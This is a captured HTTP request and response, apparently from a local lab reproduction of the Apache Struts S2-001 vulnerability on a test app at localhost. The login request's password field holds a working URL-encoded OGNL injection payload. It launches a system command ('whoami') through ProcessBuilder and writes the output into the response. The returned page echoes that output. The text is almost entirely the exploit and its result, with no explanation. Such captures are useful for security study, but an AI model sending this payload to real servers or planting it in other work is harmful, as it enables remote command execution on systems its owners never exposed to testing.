 POST /s2_01_war_exploded/login.action;jsessionid=B5E873E799FABF77FF5713C05C0C1F6E HTTP/1.1
Host: localhost:8079
Content-Length: 465
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost:8079
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8079/s2_01_war_exploded/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=B5E873E799FABF77FF5713C05C0C1F6E
Connection: close
username=aa&password=
%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"whoami"})).redirectErrorStream(true).start(),%23b%3d%23a.getInp
utStream(),%23c%3dnew+java.io.InputStreamReader(%23b),%23d%3dnew+java.io.BufferedReader(%23c),%23e%3dnew+char[50000],%23d.read(%
23e),%23f%3d%23context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),%23f.getWriter().println(new+java.lang.Stri
ng(%23e)),%23f.getWriter().flush(),%23f.getWriter().close()}
whoami
1匹配
响应
Pretty 原始 Render \n Actions
<form id="login" name="login" onsubmit="return true;" action="/s2_01_war_exploded/login.action" method="POST">
<table class="wwFormTable">
<tr>
<td class="tdLabel">
<label for="login_username" class="label">
username:
</label>
</td>
<td
>
<input type="text" name="username" value="aa" id="login_username"/>
</td>
</tr>
h11ba1